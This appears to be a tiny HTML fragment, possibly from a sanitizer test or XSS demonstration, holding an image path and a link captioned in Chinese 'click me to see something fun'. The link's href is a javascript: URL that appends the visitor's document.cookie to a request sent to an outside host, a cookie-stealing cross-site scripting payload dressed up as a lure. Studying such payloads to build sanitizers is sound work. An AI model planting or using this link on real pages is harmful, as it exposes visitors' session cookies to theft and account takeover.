 点我给你看点好玩的
<a href='javascript:location.href="http://www.baidu.com?" + document.cookie'>点我给你看点好玩的</a>